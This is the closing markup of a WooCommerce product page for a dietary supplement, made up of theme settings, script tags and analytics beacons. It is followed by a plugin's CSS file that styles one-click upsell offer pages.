var woodmart_settings = {"menu_storage_key":"woodmart_a01d99c535867b54e5da00db55360952","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://gloryhomefinds.com/cart/","ajaxurl":"https://gloryhomefinds.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://gloryhomefinds.com/","shop_url":"https://gloryhomefinds.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_70ba02ed55ffdea663ccd88ba48e3277","fragment_name":"wc_fragments_70ba02ed55ffdea663ccd88ba48e3277","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"636b26b71e"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-woo-stripe.min.css","wd-base-deprecated-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-base.min.css","wd-mod-tools-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-base.min.css","wd-social-icons-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-reviews.min.css","wd-section-title-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/mod-highlighted-text.min.css","wd-mod-comments-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/mod-comments.min.css","wd-widget-collapse-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/footer-base.min.css","wd-scroll-top-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/wd-search-form.min.css","wd-sticky-add-to-cart-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/helpers.min.js?ver=7.0.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/scrollBar.min.js?ver=7.0.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/ajaxFilters.min.js?ver=7.0.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/sortByWidget.min.js?ver=7.0.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/shopPageInit.min.js?ver=7.0.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/backHistory.min.js?ver=7.0.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"214253670\",\"post\":\"7775\",\"tz\":\"0\",\"srv\":\"gloryhomefinds.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "214253670", "7775" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/header/headerBuilder.min.js?ver=7.0.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/loginDropdown.min.js?ver=7.0.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/menu/menuOffsets.min.js?ver=7.0.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/menu/menuSetUp.min.js?ver=7.0.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/initZoom.min.js?ver=7.0.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/libs/slick.min.js?ver=7.0.3" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/libs/owl.carousel.min.js?ver=7.0.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/productImagesGallery.min.js?ver=7.0.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/libs/photoswipe-bundle.min.js?ver=7.0.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/productImages.min.js?ver=7.0.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.0.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/elements/accordion.min.js?ver=7.0.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/woocommerceComments.min.js?ver=7.0.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/elements/tabs.min.js?ver=7.0.3" id="wd-tabs-element-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/widgetCollapse.min.js?ver=7.0.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/scrollTop.min.js?ver=7.0.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/menu/mobileNavigation.min.js?ver=7.0.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/libs/autocomplete.min.js?ver=7.0.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/ajaxSearch.min.js?ver=7.0.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/cartWidget.min.js?ver=7.0.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_70ba02ed55ffdea663ccd88ba48e3277","fragment_name":"wc_fragments_70ba02ed55ffdea663ccd88ba48e3277","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.3" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/scripts/global/searchFullScreen.min.js?ver=7.0.3" id="wd-search-full-screen-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '214253670', 'ui': 'null', 'url': 'https://gloryhomefinds.com', 'woo_version': '8.5.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '7775', 'pn': 'CARB CUT SHRED STACK', 'pc': 'Health Care', 'pp': '17.95', 'pt': 'simple', });
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b35acb711b814f19a9adfed22ed7074d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gloryhomefinds.com/wp-content/plugins/woo-one-click-upsell-funnel/public/css/woocommerce_one_click_upsell_funnel_pro-public.css?ver=v3.4.3
body_size: 2669
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
.wps-wocuf_pro-no-offer{
  width:60%;
  margin: 20px auto;
  text-align: center;
}
 .wps_wocuf_pro_offer_container{
  padding:50px 150px;
  background: white;
}
.wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_special_offer_banner {
  margin-bottom: 60px;
  text-align: center;
  font-weight: bold;
}
.wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_main_wrapper .wps_wocuf_pro_product_image img {
  width: 40%;
  margin: 0 auto;
}
.wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_main_wrapper::after {
  clear: both;
  content: "";
  display: block;
  position: absolute;
}
.wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_main_wrapper{
  overflow: hidden;
}
.wps_wocuf_pro_offered_product_description {
  box-sizing: border-box;
  padding: 15px;
  text-align: center;
}
.wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_main_wrapper .wps_wocuf_pro_product_title {
  text-align: center;
  width:50%;
  margin: 20px auto;
  font-size: 20px;
}
.wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_product_price > h4 ,.wps_wocuf_pro_variable_price_html.display{
  box-shadow: 0 2px 5px rgba(0,0,0, 0.25);
  display: inline-block;
  padding: 10px 40px;
}
.wps_wocuf_pro_variations .wps_wocuf_offer_variation_select {
  height: 36px;
  width: 100%;
  border-radius: 0;
  border: 1px solid #bababa;
  font-size: 15px;
  background: #fff;
}
.wps_wocuf_pro_variations {
  width:50%;
  margin: 0 auto;
}
.wps_wocuf_pro_variations .wps_wocuf_offer_variation_select option {
  padding: 10px;
}
.wps_wocuf_pro_variations .variations .label label{
  margin-right: 20px;
  color: black;
  font-size: 20px;
  font-weight: bold;
}
.wps_wocuf_pro_special_offers_for_you .woocommerce-Price-amount.amount {
  font-weight: bold;
}
.wps_wocuf_pro_variable_price_html del .woocommerce-Price-amount.amount {
  font-weight: 500;
}
.wps_wocuf_pro_variations tr td {
 border: none;
}
.wps_wocuf_pro_product_price h4 {
  background-color: #f2f5f7;
  color: #000;
  border: solid 2px #cecece;
  border-style: dashed;
  font-size: 27px;
  text-align: center;
}
.wps_wocuf_pro_product_price h4 del {
  color: #000;
  padding-left: 10px;
}
.wps_wocuf_pro_product_price h4 ins {
  background-color: #fff;
  color: #000;
}
.wps_wocuf_pro_offered_product_actions {
  overflow: hidden;
  width: 100%;
  text-align: center;
  margin: 15px 0px;
}
.wps_wocuf_pro_offered_product_actions button.wps_wocuf_pro_buy{
 padding: 15px 25px !important;
 color: #fff !important;
 font-size: 25px !important;
 border: 0px;
 font-weight: bold;
 margin-right: 10px;
 cursor: pointer !important;
 border-radius: 10px;
}
.wps_wocuf_pro_offered_product_actions a.wps_wocuf_pro_skip{
  padding: 5px 20px;
  font-size: 25px;
  cursor: pointer;
  display: inline-block;
  position: initial;
  text-align: right;
  border: solid 1px;
  border-radius: 20px;
  top: -5px;
}
.wps_wocuf_pro_variations table {
  margin: 0 auto;
}
.wps_wocuf_pro_special_offers_for_you .wps_wocuf_pro_product_price {
  margin: 0 auto;
  text-align: center;
}
.wps_wocuf_pro_display{
  display: block;
  padding: 15px;
}
.wps_wocuf_pro_hide{
  display: none;
}
.wps_wocuf_pro_demotext {
 color: #000;
 font-size: 18px;
 margin-bottom: 10px;
 margin-top: 10px;
 text-align: center;
}
#wps_wocuf_pro_offer_loader {
 background-color: rgba(255, 255, 255, 0.6);
 bottom: 0;
 height: 100%;
 left: 0;
 position: fixed;
 right: 0;
 top: 0;
 width: 100%;
 z-index: 99999;
}
#wps_wocuf_pro_offer_loader img {
 display: block;
 left: 0;
 margin: 0 auto;
 position: absolute;
 right: 0;
 top: 40%;
}

.woocommerce-info.wps-wocuf-stripe-test-mode {
  margin-top: -14px;
  margin-bottom: 15px;
}

#wps-wocuf-stripe-test-mode-notice {
  font-weight: bold;
}

.payment_method_wps_upsell_authorize-dot-net img {

  width: 90px;
}

/*Fixing default offer page css*/
.wps_wocuf_pro_product_image {
    text-align: center;
}
.wps_wocuf_pro_offered_product_actions {
    margin-top: 30px;
}

.wps_wocuf_pro_skip.wps_wocuf_pro_no {
    margin-top: 20px;
}

/**
 * V3.0.0 CSS STARTS HERE ------------>>>>>>>>>>>>>>>>>>>
 * 
 */

/*since v3.0.0 - OFFER Price - Start*/

.wps_upsell_offer_product_price {
    display: inline-block;
}

.wps_upsell_offer_product_price del {
    font-size: 85%;
}

.wps_upsell_offer_product_price ins {
    text-decoration: none;
}

/*since v3.0.0 - OFFER Price - End*/


/*since v3.0.0 - OFFER Variations - Start*/

.wps_upsell_offer_product_variations table{
   width: 100%;
}

.wps_upsell_offer_product_variations table td, table th {
   padding: 1em 1.41575em;
   vertical-align: middle;
}

.wps_upsell_offer_product_variations .wps_upsell_offer_variation_select {
    width: 160px;
    background-color: #fff;
    height: 30px;
    border-radius: 4px;
    border: 0;
    padding: 0px 7px;
    border: solid 1px #ccc;
    font-size: inherit;
    font-family: inherit;
}

.wps_upsell_offer_product_variations table tbody td,
.wps_upsell_offer_product_variations table tbody th {
    background-color: transparent !important; 
    text-align: center;
}

.wps_upsell_offer_product_variations table tbody td:first-child {
    width: 35%;
}
.wps_upsell_offer_product_variations table tbody td:last-child {
    width: 65%;
}

/*since v3.0.0 - OFFER Variations - End*/

